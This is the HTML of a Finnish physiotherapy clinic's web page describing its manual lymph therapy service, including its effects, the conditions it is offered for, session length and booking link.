<div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container fusion-parallax-none hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility lazyload" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-right:5%;--awb-padding-bottom:80px;--awb-padding-left:5%;--awb-background-color:#5c5b5c;--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="https://kuntokamari.fi/wp-content/uploads/2021/03/Tausta-2.png" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:62;line-height:1.1;">Lymfaterapia (LYKO)</h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:10px;width:100%;"></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-2 fusion-button-default-span fusion-button-default-type cta-button" style="--button_accent_color:rgba(255,255,255,0.95);--button_accent_hover_color:#ffffff;--button_border_hover_color:#78104b;--button_gradient_top_color:#cb5899;--button_gradient_bottom_color:#cb5899;--button_gradient_top_color_hover:#d073a5;--button_gradient_bottom_color_hover:#d073a5;" target="_self" href="https://varaa.nettiajat.fi/1670"><span class="fusion-button-text awb-button__text awb-button__text--default">Ajanvaraus</span></a></div></div></div></div></div>

</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class=" portfolio-full" style="float: left;">
	
	
					<article id="post-236773" class="post-236773 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-etusivu">

				
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">Lymfaterapia (LYKO)</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://kuntokamari.fi/author/admin/" title="Kirjoittanut: admin" rel="author">admin</a></span></span><span class="updated rich-snippet-hidden">2025-08-25T12:42:42+03:00</span>				<div class="project-description post-content" style=" width:100%;">
										<div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:20px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.88%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p>Lymfaterapialla parannetaan imunesteen eli lymfan virtausta vartalossa, jolloin turvotus vähenee. Manuaalinen lymfaterapia on kevyttä, käsin annettavaa, pumppaavin liikkein tehtävää käsittelyä. Manuaalista lymfaterapiaa voidaan antaa vartalon, raajojen, pään ja kasvojen alueelle 1-5 kertaa viikossa.</p>
<p>Lymfaterapiaan yhdistetään kompressiohoidot (painetekstiilit: tukisukat tai –hihat ja tukisidokset), liike-, liikuntahoidot ja ihonhoito sekä hengitysharjoitukset. Terapeuttisia harjoitteita tarvitaan usein lihaspumppu-toiminnan ja nestekierron edistämiseksi, lihaskireyksien lievittämiseksi sekä nivelten liikkuvuuksien parantamiseksi. Nämä tukevat ja tehostavat manuaalisen lymfaterapian vaikutuksia. Ihon hoito on tärkeä huomioida, koska turvotustilat tuovat useissa tapauksissa ihomuutoksia.</p>
<p>Hoitoon voidaan yhdistää myös lymfateippaus. Aikainen lymfaterapian aloitus tuottaa parhaimmat hoitotulokset, mutta myös pitkälle edenneissä tapauksissa voidaan turvotusta vähentää.</p>
<p>Lymfaterapiaan voi tulla myös ilman lääkärin lähetettä nauttimaan ihanasta rentoutumisesta. Hoidolla on stressiä lievittävä vaikutus – hoidon jälkeen olo on rentoutunut. Tässäkin hoitomuodossa on syytä huomioida lähtökohtana oleva terveydentila, esim. raskaus, allergia, kasvaimet jne.</p>
<p>Hoidon kesto on 60 tai 90 minuuttia. Hoitoa ei voi antaa kuumeiselle tai flunssaa sairastavalle henkilölle.</p>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:25px;width:100%;"></div><div class="fusion-title title fusion-title-3 fusion-title-text fusion-title-size-three"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h3 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:36;line-height:1.25;">Lymfaterapian vaikutukset</h3><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div></div><ul style="--awb-size:18px;--awb-iconcolor:#cb5899;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Vähentää turvotusta</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Vilkastuttaa imunestekiertoa (toimiva nestekierto on elintärkeä kehon nestetasapainon ylläpitämiseksi)</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Lievittää kipua</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Nopeuttaa vammojen paranemista lyhentäen näin toipumisaikaa</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Rentouttaa ja tasapainottaa kehoa ja mieltä</div></li></ul><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:25px;width:100%;"></div><div class="fusion-text fusion-text-2"><p>KuntoKamarilla lymfaterapeuttina toimii Hanna Tammi.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="awb-gallery-wrapper awb-gallery-wrapper-1 button-span-no" style="--more-btn-alignment:center;" data-limit="10" data-page="1"><div style="margin:-5px;--awb-bordersize:0px;" class="fusion-gallery fusion-gallery-container fusion-grid-1 fusion-columns-total-2 fusion-gallery-layout-grid fusion-gallery-1"><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-1 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://kuntokamari.fi/wp-content/uploads/2018/05/lymfa1.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://kuntokamari.fi/wp-content/uploads/2018/05/lymfa1.jpg" data-orig-src="https://kuntokamari.fi/wp-content/uploads/2018/05/lymfa1.jpg" width="610" height="776" alt="lymfaterapia" title="lymfaterapia" aria-label="lymfaterapia" class="lazyload img-responsive wp-image-220128" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27610%27%20height%3D%27776%27%20viewBox%3D%270%200%20610%20776%27%3E%3Crect%20width%3D%27610%27%20height%3D%27776%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://kuntokamari.fi/wp-content/uploads/2018/05/lymfa1-600x763.jpg 600w, https://kuntokamari.fi/wp-content/uploads/2018/05/lymfa1.jpg 610w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 821px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-1 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://kuntokamari.fi/wp-content/uploads/2018/05/lymfa2.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://kuntokamari.fi/wp-content/uploads/2018/05/lymfa2.jpg" data-orig-src="https://kuntokamari.fi/wp-content/uploads/2018/05/lymfa2.jpg" width="610" height="405" alt="lymfaterapia" title="lymfaterapia" aria-label="lymfaterapia" class="lazyload img-responsive wp-image-220129" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27610%27%20height%3D%27405%27%20viewBox%3D%270%200%20610%20405%27%3E%3Crect%20width%3D%27610%27%20height%3D%27405%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://kuntokamari.fi/wp-content/uploads/2018/05/lymfa2-600x398.jpg 600w, https://kuntokamari.fi/wp-content/uploads/2018/05/lymfa2.jpg 610w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 821px, " /></a></div></div><div class="clearfix"></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-has-icon fusion-full-width-sep" style="align-self: flex-start;margin-right:auto;margin-top:3%;margin-bottom:50px;width:100%;max-width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#b9afa1;border-color:#b9afa1;border-top-width:1px;"></div><span class="icon-wrapper" style="border-color:transparent;font-size:18px;width: 1.75em; height: 1.75em;border-width:1px;padding:1px;margin-top:-0.5px"><i class="fa-pagelines fab" style="font-size: inherit;color:#cb5899;" aria-hidden="true"></i></span><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#b9afa1;border-color:#b9afa1;border-top-width:1px;"></div></div><div class="fusion-title title fusion-title-4 fusion-title-text fusion-title-size-three"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h3 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:36;line-height:1.25;">Lymfaterapiaa käytetään hoitomuotona seuraavissa tapauksissa</h3><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div></div><ul style="--awb-size:18px;--awb-iconcolor:#cb5899;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;" class="fusion-checklist fusion-checklist-2 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Syöpäleikkauksen ja sädetyksen jälkeinen turvotus</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Kirurgisen toimenpiteen jälkeinen turvotus</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Raskaudesta tai hormonaalisista syistä aiheutuva turvotus</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Palovammoista aiheutuva turvotus</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Vamman, tapaturman tai trauman aiheuttama turvotus (revähdys, murtuma, isot arvet)</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Neurologisiin sairauksiin liittyvä turvotus (MS-tauti, hemiplegia)</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Imusuoniston synnynnäinen vajaatoiminta</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Fibromyalgia, nivelreuma, lihasreuma (ei tulehdusvaiheessa)</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Krooninen laskimovajaatoiminta, säärihaava, ruusu</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Lipödeema</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Neuraalikudoksen ärsytystilat</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Lihasjännitykset ja -kivut</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Urheilurasituksesta palautumisen nopeuttaminen</div></li></ul></div></div></div></div>
									</div>

							</div>

			<div class="portfolio-sep"></div>
															
																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-slidingbarwidgetarea1 fusion-sticky-sidebar" style="float: right;" data="">
			<div class="fusion-sidebar-inner-content">
											
					<style type="text/css" data-id="avada-vertical-menu-widget-2">#avada-vertical-menu-widget-2 > ul.menu { margin-top: -8px; }</style><section id="avada-vertical-menu-widget-2" class="fusion-slidingbar-widget-column widget avada_vertical_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><style>#fusion-vertical-menu-widget-avada-vertical-menu-widget-2-nav ul.menu li a {font-size:14px;}</style><nav id="fusion-vertical-menu-widget-avada-vertical-menu-widget-2-nav" class="fusion-vertical-menu-widget fusion-menu click left no-border" aria-label="Secondary Navigation: "><ul id="menu-avada-terapiat-sivumenu" class="menu"><li id="menu-item-237407" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237407"><a href="https://kuntokamari.fi/palvelut/aikuisneurologinen-fysioterapia/"><span class="link-text"> Aikuisneurologinen fysioterapia</span><span class="arrow"></span></a></li><li id="menu-item-237408" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237408"><a href="https://kuntokamari.fi/palvelut/akupunktio/"><span class="link-text"> Akupunktio</span><span class="arrow"></span></a></li><li id="menu-item-237409" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237409"><a href="https://kuntokamari.fi/palvelut/alaraajaterapia/"><span class="link-text"> Alaraajaterapia</span><span class="arrow"></span></a></li><li id="menu-item-237410" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237410"><a href="https://kuntokamari.fi/palvelut/allasterapia/"><span class="link-text"> Allasterapia</span><span class="arrow"></span></a></li><li id="menu-item-239105" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-239105"><a href="https://kuntokamari.fi/palvelut/askelaid-aktivoivat-tukipohjalliset/"><span class="link-text"> AskelAID-aktivoivat tukipohjalliset</span><span class="arrow"></span></a></li><li id="menu-item-237411" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237411"><a href="https://kuntokamari.fi/palvelut/chattanooga-shockwave/"><span class="link-text"> Chattanooga Shockwave</span><span class="arrow"></span></a></li><li id="menu-item-237412" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237412"><a href="https://kuntokamari.fi/palvelut/hengitysfysioterapia/"><span class="link-text"> Hengitysfysioterapia</span><span class="arrow"></span></a></li><li id="menu-item-237413" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237413"><a href="https://kuntokamari.fi/palvelut/hieronta-lampo-ja-kylmahoito/"><span class="link-text"> Hieronta-, lämpö- ja kylmähoito</span><span class="arrow"></span></a></li><li id="menu-item-239239" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-239239"><a href="https://kuntokamari.fi/palvelut/hormonijooga/"><span class="link-text"> Hormonijooga</span><span class="arrow"></span></a></li><li id="menu-item-237414" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237414"><a href="https://kuntokamari.fi/palvelut/inbody-kehonkoostumusmittaus/"><span class="link-text"> InBody 720-kehonkoostumusmittaus</span><span class="arrow"></span></a></li><li id="menu-item-238833" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-238833"><a href="https://kuntokamari.fi/palvelut/intialainen-paahieronta/"><span class="link-text"> Intialainen päähieronta</span><span class="arrow"></span></a></li><li id="menu-item-237415" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237415"><a href="https://kuntokamari.fi/palvelut/kinesioteippaus/"><span class="link-text"> Kinesioteippaus</span><span class="arrow"></span></a></li><li id="menu-item-237416" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237416"><a href="https://kuntokamari.fi/palvelut/kuntosaliohjaus/"><span class="link-text"> Kuntosaliohjaus</span><span class="arrow"></span></a></li><li id="menu-item-237417" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237417"><a href="https://kuntokamari.fi/palvelut/kuumakivihieronta/"><span class="link-text"> Kuumakivihieronta</span><span class="arrow"></span></a></li><li id="menu-item-237418" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237418"><a href="https://kuntokamari.fi/palvelut/lantiopohjan-fysioterapia/"><span class="link-text"> Lantiopohjan fysioterapia</span><span class="arrow"></span></a></li><li id="menu-item-240130" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-240130"><a href="https://kuntokamari.fi/palvelut/lpg-laitehoito/"><span class="link-text"> LPG-laitehoito</span><span class="arrow"></span></a></li><li id="menu-item-237419" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio current-menu-item menu-item-237419"><a href="https://kuntokamari.fi/palvelut/lymfaterapia-lyko/" aria-current="page"><span class="link-text"> Lymfaterapia (LYKO)</span><span class="arrow"></span></a></li><li id="menu-item-238930" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-238930"><a href="https://kuntokamari.fi/palvelut/lympha-press-optimal-housu-ja-takkimansetit/"><span class="link-text"> Lympha Press</span><span class="arrow"></span></a></li><li id="menu-item-237420" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237420"><a href="https://kuntokamari.fi/palvelut/physiotraining/"><span class="link-text"> PhysioTraining</span><span class="arrow"></span></a></li><li id="menu-item-237421" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237421"><a href="https://kuntokamari.fi/palvelut/psykofyysinen-fysioterapia/"><span class="link-text"> Psykofyysinen fysioterapia</span><span class="arrow"></span></a></li><li id="menu-item-237422" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237422"><a href="https://kuntokamari.fi/palvelut/ravintovalmennus/"><span class="link-text"> Ravintovalmennus</span><span class="arrow"></span></a></li><li id="menu-item-237423" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237423"><a href="https://kuntokamari.fi/palvelut/rentoutus/"><span class="link-text"> Rentoutus</span><span class="arrow"></span></a></li><li id="menu-item-237424" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237424"><a href="https://kuntokamari.fi/palvelut/sahkokipuhoidot-ja-ultraaani/"><span class="link-text"> Sähkökipuhoidot ja ultraääni</span><span class="arrow"></span></a></li><li id="menu-item-237425" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237425"><a href="https://kuntokamari.fi/palvelut/seksuaalineuvonta/"><span class="link-text"> Seksuaalineuvonta</span><span class="arrow"></span></a></li><li id="menu-item-237426" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237426"><a href="https://kuntokamari.fi/palvelut/terapiamelonta/"><span class="link-text"> Terapiamelonta</span><span class="arrow"></span></a></li><li id="menu-item-237427" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237427"><a href="https://kuntokamari.fi/palvelut/tuki-ja-liikuntaelinfysioterapia/"><span class="link-text"> Tuki- ja liikuntaelinfysioterapia</span><span class="arrow"></span></a></li><li id="menu-item-237428" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237428"><a href="https://kuntokamari.fi/palvelut/vauvojen-lasten-ja-nuorten-fysioterapia/"><span class="link-text"> Vauvojen, lasten ja nuorten fysioterapia</span><span class="arrow"></span></a></li><li id="menu-item-237429" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237429"><a href="https://kuntokamari.fi/palvelut/veteraanikuntoutus/"><span class="link-text"> Veteraanikuntoutus</span><span class="arrow"></span></a></li><li id="menu-item-237430" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237430"><a href="https://kuntokamari.fi/palvelut/voice-massage/"><span class="link-text"> Voice massage</span><span class="arrow"></span></a></li><li id="menu-item-238938" class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-238938"><a href="https://kuntokamari.fi/palvelut/zimmer-cryo-huippukylmalaite/"><span class="link-text"> Zimmer Cryo huippukylmälaite</span><span class="arrow"></span></a></li></ul></nav><div style="clear:both;"></div></section>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-has-icon fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single" style="--awb-height:20px;--awb-amount:20px;border-color:#cb5899;border-top-width:3px;"></div><span class="icon-wrapper" style="border-color:transparent;font-size:18px;width: 1.75em; height: 1.75em;border-width:3px;padding:3px;margin-top:-1.5px"><i class="fa-heart fas" style="font-size: inherit;color:#cb5899;" aria-hidden="true"></i></span><div class="fusion-separator-border sep-single" style="--awb-height:20px;--awb-amount:20px;border-color:#cb5899;border-top-width:3px;"></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-5 fusion-title-text fusion-title-size-three"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h3 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:36;line-height:1.25;">KuntoKamari Oy</h3><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-3"><p>KuntoKamari palvelee sinua Nousiaisissa ja Raisiossa.</p>
<p>Y-tunnus 2422978-2</p>
